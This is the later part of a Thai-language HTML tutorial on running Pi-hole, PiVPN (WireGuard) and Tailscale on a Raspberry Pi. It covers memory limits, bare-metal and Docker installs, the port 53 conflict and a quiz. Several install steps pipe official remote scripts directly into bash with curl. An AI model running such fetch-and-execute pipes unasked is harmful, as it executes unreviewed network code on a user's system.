            <li><strong>Client-Server VPN (เช่น PiVPN):</strong> อุปกรณ์ปลายทาง (Client) จะวิ่งเชื่อมต่อเข้าหาเกตเวย์ตัวกลาง (Server) ที่ตั้งอยู่ที่บ้านโดยตรง รูปแบบนี้จำเป็นต้องทำ <strong>Port Forwarding</strong> บนเราเตอร์บ้านเพื่อเปิดประตูให้ทราฟฟิกภายนอกเข้ามาได้</li>
            <li><strong>Peer-to-Peer Mesh VPN (เช่น Tailscale):</strong> อุปกรณ์ทุกตัวเชื่อมต่อถึงกันเป็นใยแมงมุม (Mesh Network) โดยมีตัวกลางคอยช่วยทำ <strong>NAT Traversal</strong> ข้ามผ่านไฟร์วอลล์ของเราเตอร์โดยตรง ทำให้ไม่ต้องเปิดพอร์ตใดๆ บนเราเตอร์</li>
        </ul>

        <h3>2. การทำงานของ DNS Sinkhole (Pi-hole)</h3>
        <p>เมื่ออุปกรณ์ใดๆ พยายามเข้าถึงเว็บไซต์ เครื่องจะส่งคำถามไปที่ DNS Server ก่อนเสมอ <strong>Pi-hole</strong> จะคอยทำหน้าที่เป็นผู้ตอบคำถาม DNS โดยเปรียบเทียบชื่อโฮสต์กับบัญชีดำ (Blocklists) หากพบว่าเป็นโฮสต์โฆษณาหรือตัวติดตาม Pi-hole จะส่งค่าไอพีปลายทางที่ไม่มีอยู่จริง (0.0.0.0 หรือ Sinkhole) กลับไป ทำให้เครื่อง Client ไม่สามารถดาวน์โหลดโฆษณาเหล่านั้นได้ ช่วยประหยัดแบนด์วิธและป้องกันภัยคุกคามในระดับเครือข่าย</p>

        <div class="highlight-box">
            <strong>⚠️ คำแจ้งเตือนและการวิเคราะห์ทรัพยากร (Resource Constraints):</strong>
            <p>บอร์ด <strong>Raspberry Pi Zero 2 W</strong> มีหน่วยความจำจำกัดเพียง <strong>512MB RAM</strong> การเปิดรันโมดูลต่างๆ พร้อมกันทั้งหมดในระบบ (Mosquitto + FastAPI + SQLite + Tailscale + Pi-hole + PiVPN) อาจเกิดปัญหา <strong>Out of Memory (OOM)</strong> จนเครื่องค้างได้ง่าย สถิติการกินทรัพยากรปกติมีดังนี้:</p>
            <ul>
                <li><strong>Mosquitto Broker:</strong> ~10MB RAM</li>
                <li><strong>FastAPI & SQLite (WAL Mode):</strong> ~50MB - 80MB RAM</li>
                <li><strong>Tailscale Daemon:</strong> ~30MB - 50MB RAM</li>
                <li><strong>WireGuard VPN (Kernel Space):</strong> ~15MB RAM (กินแรมและ CPU ต่ำมาก)</li>
                <li><strong>OpenVPN (User Space):</strong> ~25MB - 40MB RAM (กิน CPU มากกว่า)</li>
                <li><strong>Pi-hole (FTL Engine + Admin Web):</strong> ~60MB - 120MB+ RAM (ตามปริมาณคิวรีและขนาด Ad-lists)</li>
            </ul>
            <p><strong>คำแนะนำระดับปฏิบัติ (Best Practices):</strong> หากต้องการเปิดรันบริการเครือข่ายขนาดใหญ่เหล่านี้ทั้งหมดร่วมกัน แนะนำให้เปลี่ยนมาใช้งานบอร์ดที่มีแรมสูงขึ้น เช่น <strong>Raspberry Pi 4 (2GB/4GB/8GB)</strong> หรือ <strong>Raspberry Pi 5 (4GB/8GB)</strong> หรือติดตั้งลงบนระบบปฏิบัติการ <strong>Ubuntu Desktop/Server</strong> บนเครื่องคอมพิวเตอร์ทั่วไปได้โดยไม่มีข้อจำกัด</p>
        </div>
    </div>

    <div class="card">
        <h2>Part 2: การติดตั้งแบบติดตั้งตรงบนระบบปฏิบัติการ (Bare-metal Installation)</h2>
        <p>แนวทางการติดตั้งตรงบนระบบปฏิบัติการหลัก (Host OS) ช่วยลดความซับซ้อนเรื่องสิทธิ์เครือข่าย และช่วยให้เครื่องมือแต่ละตัวทำงานสอดประสานกันได้อย่างเป็นธรรมชาติตามมาตรฐาน</p>

        <h3>1. ขั้นตอนการติดตั้ง Pi-hole (Bare-metal)</h3>
        <p>รันคำสั่งสคริปต์อัตโนมัติของโครงการทางการ:</p>
        <pre><code>curl -sSL https://install.pi-hole.net | bash</code></pre>
        <p>ทำตามขั้นตอนบนหน้าจอสีน้ำเงินเพื่อตั้งค่า Static IP และอินเตอร์เฟสหลัก เช่น <code>eth0</code> (หากใช้สาย LAN) หรือ <code>wlan0</code> (หากใช้ Wi-Fi) เมื่อเสร็จสิ้นระบบจะแสดงรหัสผ่านผู้ดูแลสำหรับล็อกอินทางหน้าเว็บควบคุม</p>

        <h3>2. ขั้นตอนการติดตั้ง PiVPN (Bare-metal)</h3>
        <p>รันตัวติดตั้งของ PiVPN ซึ่งจะช่วยจัดตั้งเซิร์ฟเวอร์ WireGuard หรือ OpenVPN ให้อย่างรวดเร็ว:</p>
        <pre><code>curl -L https://install.pivpn.io | bash</code></pre>
        <p><strong>ข้อแนะนำการจูนความปลอดภัยและการบูรณาการ DNS:</strong></p>
        <ol>
            <li>ในขั้นตอนเลือกโปรโตคอล แนะนำให้เลือก <strong>WireGuard</strong> เนื่องจากทำงานได้เร็วกว่าและประหยัดทรัพยากรของบอร์ดอย่างมาก</li>
            <li>ระหว่างการติดตั้ง ระบบจะตรวจสอบพบว่ามีบริการ <strong>Pi-hole</strong> รันอยู่บนเครื่อง และจะถามว่าต้องการใช้ Pi-hole เป็นตัวบริการ DNS หลักให้กับ Client ที่ต่อเข้ามาหรือไม่ ให้ตอบตกลง (Yes)</li>
            <li>ตั้งค่าการส่งผ่านพอร์ต (Port Forwarding) บนเราเตอร์ของคุณให้ตรงกับพอร์ตของ WireGuard (พอร์ตมาตรฐานคือ <code>UDP 51820</code>) ชี้มาที่ IP ของบอร์ด Raspberry Pi</li>
        </ol>

        <h3>3. การจัดการสิทธิ์และการเชื่อมต่อ Client</h3>
        <p>ใช้คำสั่งใน Terminal ในการเพิ่มโปรไฟล์ผู้ใช้และเชื่อมต่อผ่านสมาร์ทโฟน:</p>
        <pre><code># สร้างโปรไฟล์สำหรับผู้ใช้งานใหม่
pivpn add

# แสดงรหัส QR Code บนหน้าจอ เพื่อใช้แอป WireGuard บนมือถือสแกนเชื่อมต่อ
pivpn -qr</code></pre>
        <p><em>ด้วยสถาปัตยกรรมนี้ โทรศัพท์มือถือที่อยู่นอกบ้านจะเสมือนนั่งอยู่ในบ้าน ได้รับการบล็อกโฆษณาจาก Pi-hole และสามารถพิมพ์เข้าหาหน้าแดชบอร์ดด้วยชื่อโดเมนภายในบ้าน (เช่น <code>iothub.local</code>) ได้โดยตรง</em></p>
    </div>

    <div class="card">
        <h2>Part 3: ทางเลือกการรัน Pi-hole บน Docker และการแก้ปัญหาพอร์ต 53 ชน</h2>
        <p>กรณีที่ต้องการเก็บบอร์ดของท่านให้สะอาด และรันทุกอย่างภายใต้ Docker Compose เราก็สามารถคอนเทนเนอร์ไรซ์ Pi-hole ได้เช่นเดียวกัน</p>

        <h3>1. โครงสร้าง Docker Compose สำหรับ Pi-hole</h3>
        <pre><code>version: "3"
services:
  pihole:
    container_name: pihole
    image: pihole/pihole:latest
    ports:
      - "53:53/tcp"
      - "53:53/udp"
      - "80:80/tcp"  # พอร์ตแอดมินเพจ (อาจเปลี่ยนเป็น 8080 หาก 80 ชนกับ FastAPI)
    environment:
      TZ: 'Asia/Bangkok'
      WEBPASSWORD: 'your_secure_password'
    volumes:
      - './etc-pihole:/etc/pihole'
      - './etc-dnsmasq.d:/etc/dnsmasq.d'
    cap_add:
      - NET_ADMIN  # จำเป็นอย่างยิ่งสำหรับการจัดการสิทธิ์ควบคุมเส้นทางเครือข่าย
    restart: unless-stopped</code></pre>

        <div class="highlight-box">
            <strong>🔧 การแก้ปัญหาพอร์ต 53 ชน (systemd-resolved Conflict):</strong>
            <p>ในระบบปฏิบัติการ Ubuntu หรือ Raspberry Pi OS รุ่นใหม่ บริการเริ่มต้นของระบบชื่อ <code>systemd-resolved</code> จะรันและถือสิทธิ์พอร์ต <code>53</code> (Local DNS resolver) ไว้เสมอ ส่งผลให้การสั่งสตาร์ท Docker Pi-hole ล้มเหลว วิธีปิดกั้นและแก้ไขมีดังนี้:</p>
            <ol>
                <li>เปิดไฟล์คอนฟิกเพื่อแก้ไข: <code>sudo nano /etc/systemd/resolved.conf</code></li>
                <li>แก้ไขหรือเพิ่มบรรทัดดังต่อไปนี้เพื่อปิดการทำงานในระดับ Stub:
                    <pre><code>DNSStubListener=no</code></pre>
                </li>
                <li>สร้างลิงก์ไฟล์ DNS ชี้ไปที่เนมเซิร์ฟเวอร์ระบบโดยตรงเพื่อป้องกันเน็ตหลุด:
                    <pre><code>sudo ln -sf /run/systemd/resolve/resolv.conf /etc/resolv.conf</code></pre>
                </li>
                <li>สั่งรีสตาร์ทบริการเพื่อใช้การตั้งค่าใหม่: <code>sudo systemctl restart systemd-resolved</code></li>
                <li>หลังจากนี้จะสามารถรันคำสั่ง <code>docker compose up -d</code> เพื่อเปิดบริการ Pi-hole ได้โดยไม่พบข้อผิดพลาดเรื่อง Bind Port 53 ชนกัน</li>
            </ol>
        </div>
    </div>

    <div class="card">
        <h2>Part 4: การเข้าถึงระยะไกลด้วย Tailscale ร่วมกับ Pi-hole (Tailnet Integration)</h2>
        <p>หากคุณไม่ต้องการเปิดพอร์ตเราเตอร์บ้านเลยแม้แต่พอร์ตเดียว (ป้องกันการสแกนภายนอก 100%) การใช้ <strong>Tailscale P2P VPN</strong> ควบคู่กับ Pi-hole คือคำตอบที่เป็นมาตรฐานสูงสุด</p>

        <h3>1. ขั้นตอนปฏิบัติบนอุปกรณ์</h3>
        <p>ติดตั้งและเชื่อมต่อบอร์ด Raspberry Pi เข้าสู่ Tailnet ส่วนตัว:</p>
        <pre><code>curl -fsSL https://tailscale.com/install.sh | sh
sudo tailscale up</code></pre>
        <p>ระบบจะสร้าง IP ประจำตัวให้บอร์ดในวงเครือข่าย Tailscale (เช่น <code>100.115.x.y</code>)</p>

        <h3>2. การตั้งค่าผ่านหน้าเว็บควบคุมของ Tailscale (Admin Console)</h3>
        <p>เพื่อให้ทุกอุปกรณ์ที่ติดตั้ง Tailscale ค้นหา DNS และบล็อกโฆษณาผ่าน Pi-hole อัตโนมัติ:</p>
        <ol>
            <li>เข้าไปที่หน้าแดชบอร์ดบริการ <a href="https://login.tailscale.com/admin/dns" target="_blank">Tailscale Admin Console</a></li>
            <li>ในแถบเมนู <strong>DNS</strong> เลื่อนลงไปที่ <strong>Nameservers</strong> กดเลือก <strong>Add nameserver</strong> แล้วคลิก <strong>Custom...</strong></li>
            <li>ใส่ที่อยู่ IP ของเครื่อง Raspberry Pi ที่ได้มาจากระบบ Tailscale (ไอพีในวง 100.x.y.z) แล้วกดเซฟ</li>
            <li>เปิดปุ่มสวิตช์ <strong>Override local DNS</strong> เพื่อบังคับใช้ทั่วทั้งเครือข่าย</li>
        </ol>
        <div class="highlight-box">
            <strong>🔒 ความมั่นคงปลอดภัยระดับสูง:</strong> วิธีนี้จะทำให้ทราฟฟิกข้อมูล DNS ของเราถูกเข้ารหัสและเชื่อมตรงเข้าหา Pi-hole จากทุกที่ในโลกได้อย่างสมบูรณ์ โดยไม่ต้องทำการเปิดพอร์ต 53 หรือพอร์ตใดๆ ออกสู่เครือข่ายอินเทอร์เน็ตสาธารณะเลย
        </div>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>หากนำเซิร์ฟเวอร์ VPN (PiVPN) และตัวกรอง DNS (Pi-hole) มาติดตั้งใช้งานบนบอร์ดที่มี RAM เพียง 512MB เช่น Raspberry Pi Zero 2 W ร่วมกับ FastAPI และระบบหลักอื่นๆ จะส่งผลกระทบและข้อจำกัดอย่างไร?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ไม่ถูกต้อง! อุปกรณ์ต่างๆ ยังคงทำงานได้ด้วยการส่งผ่านข้อมูลปกติแต่จะเจอปัญหาด้านหน่วยความจำ">A) ระบบจะปฏิเสธการเชื่อมต่อเครือข่ายและใช้งานไม่ได้ทันทีตั้งแต่ระดับบอร์ดแวร์</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! แรม 512MB มีขนาดค่อนข้างเล็กสำหรับการรัน Docker, VPN, SQLite และคิวรีประมวลผลพร้อมกัน อาจทำให้เกิดสภาวะ Out of Memory (OOM) จนระบบค้างได้ง่าย การจูนระบบ ปิด Logging ที่ไม่จำเป็น หรืออัปเกรดเป็น Pi 4/5 หรือ Ubuntu Desktop/Server เป็นแนวทางปฏิบัติที่ดีที่สุด (Best Practices)">B) ตัวเครื่องอาจเจอปัญหาแรมเต็ม (Out of Memory) และทำงานค้างได้ง่าย ควรแก้ไขโดยปิดระบบ Logging หรือเปลี่ยนไปใช้บอร์ดรุ่นสูงกว่าที่มี RAM 2GB ขึ้นไป หรือใช้ Ubuntu PC</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>เอกสารการใช้งานอย่างเป็นทางการของ PiVPN: <a href="https://www.pivpn.io/" target="_blank">PiVPN Official Website</a></li>
            <li>แนวทางบูรณาการ DNS ร่วมกับ Pi-hole: <a href="https://docs.pivpn.io/faq/#how-do-i-use-pi-hole-with-pivpn" target="_blank">PiVPN & Pi-hole Integration Guide</a></li>
            <li>การเชื่อมต่อ DNS ร่วมกับ Tailscale: <a href="https://tailscale.com/kb/1114/pi-hole" target="_blank">Tailscale KB: Using Pi-hole with Tailscale</a></li>
            <li>การแก้ปัญหาพอร์ต DNS 53 ชนกันในระบบ Linux: <a href="https://docs.pi-hole.net/main/prerequisites/#freeing-port-53" target="_blank">Pi-hole Official Docs: Freeing Port 53 (systemd-resolved)</a></li>
        </ul>
        <p>💡 <em>ลิงก์บทเรียนย้อนหลัง: <a href="./0009-microcontroller-esp32-platformio.html">บทเรียนที่ 9: พัฒนาเฟิร์มแวร์ ESP32</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>


